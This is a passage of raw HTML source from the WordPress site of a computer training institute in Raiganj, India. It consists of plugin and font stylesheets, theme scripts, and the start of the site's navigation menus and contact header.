<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/learnpress/assets/src/js/global.js?ver=1769205116" id="lp-global-js"></script>
<link rel="https://api.w.org/" href="https://rgcsm-rt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rgcsm-rt.com/wp-json/wp/v2/pages/8263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rgcsm-rt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://rgcsm-rt.com/?p=8263' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rgcsm-rt.com/wp-content/uploads/2022/07/cropped-logo-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rgcsm-rt.com/wp-content/uploads/2022/07/cropped-logo-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rgcsm-rt.com/wp-content/uploads/2022/07/cropped-logo-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://rgcsm-rt.com/wp-content/uploads/2022/07/cropped-logo-fav-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://rgcsm-rt.com/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='qcld-wp-chatbot-style-css' href='https://rgcsm-rt.com/wp-content/plugins/chatbot/templates/template-00/style.css?ver=7.6.5' type='text/css' media='screen' />
<link rel='stylesheet' id='joinchat-css' href='https://rgcsm-rt.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat--left .joinchat__button{bottom:30px}
/*# sourceURL=joinchat-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-8263 wp-embed-responsive wp-theme-eduma theme-eduma woocommerce-no-js thim-body-preload bg-boxed-image thim-popup-feature learnpress-v4 wpb-js-composer js-comp-ver-6.6.0 vc_responsive" id="thim-body">

			<div id="preload">
				<img src="https://rgcsm-rt.com/wp-content/uploads/2022/07/logo-RGCSM-RT-Animation.gif" alt="Preaload Image"/>			</div>
		<!-- Mobile Menu-->

    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-inner">
            <div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
                <div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
            </div>
            <nav class="mobile-menu-container mobile-effect">
                <ul class="nav navbar-nav">
	<li id="menu-item-7809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7809 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/" class="tc-menu-inner">Home</a></li>
<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/rgcsm-courses/" class="tc-menu-inner">Courses</a></li>
<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/about-us/" class="tc-menu-inner">About</a></li>
<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/academic-details/" class="tc-menu-inner">Academic Details</a></li>
<li id="menu-item-8032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8032 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/admission/" class="tc-menu-inner">Online Admission</a></li>
<li id="menu-item-7292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7292 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/gallery/" class="tc-menu-inner">Gallery</a></li>
<li id="menu-item-7278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7278 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/contact/" class="tc-menu-inner">Contact</a></li>
<li id="menu-item-7997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/work-with-us/" class="tc-menu-inner">Work with Us</a></li>
</ul>            </nav>
        </div>
    </div>

<div id="wrapper-container" class="wrapper-container">
    <div class="content-pusher">
        <header id="masthead" class="site-header affix-top bg-custom-sticky sticky-header header_overlay header_v1">
				<div id="toolbar" class="toolbar">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="thim-have-any-question">
Have any question? 
<div class="mobile"><i class="fa fa-phone"></i><a href="tel:+91 98310 81661" class="value">+91 98310 81661</a> | <a href="tel:+91 70019 36051" class="value">+91 70019 36051</a>
</div>
<div class="email"><i class="fa fa-envelope"></i><a href="mailto:support@rgcsm-rt.com">support@rgcsm-rt.com</a>
</div>
</div></div>
		</aside><aside id="login-popup-2" class="widget widget_login-popup"><div class="thim-widget-login-popup thim-widget-login-popup-base template-base"><div class="thim-link-login thim-login-popup">
	<a class="register js-show-popup" href="https://rgcsm-rt.com/account/?action=register">Register</a><a class="login js-show-popup" href="https://rgcsm-rt.com/account/">Login</a></div>
</div></aside><aside id="button-2" class="alignright widget widget_button"><div class="thim-widget-button template-base"><a class="widget-button tiny-rounded small custom_style" href="https://rgcsm-rt.com/admission/" style="font-size: 14px;font-weight: 700;border-width: 2px;color: #000000;border-color: #dd8e18;background-color: #ffb606;" data-hover="font-size: 14px;font-weight: 700;border-width: 2px;color: #0a0a0a;border-color: #ffb606;background-color: #ffffff;"><i class="fa fa-edit" style="font-size: 14px;"></i> Online Admission</a></div></aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<!-- <div class="main-menu"> -->
<div class="thim-nav-wrapper container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://rgcsm-rt.com/" title="RGCSM Raiganj Town | Best Computer Training Institute in India - Municipality Road, Raiganj, Uttar Dinajpur - 733134, call - +91 98310 81661" rel="home" class="thim-logo"><img src="https://rgcsm-rt.com/wp-content/uploads/2022/05/logo-RGCSM-RT-SM.png" alt="RGCSM Raiganj Town | Best Computer Training Institute in India"  data-sticky="https://rgcsm-rt.com/wp-content/uploads/2022/05/logo-RGCSM-RT-SM-1-1.png"></a>				</div>

                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu thim-ekits-menu__nav">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7809 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/" class="tc-menu-inner">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/rgcsm-courses/" class="tc-menu-inner">Courses</a></li>
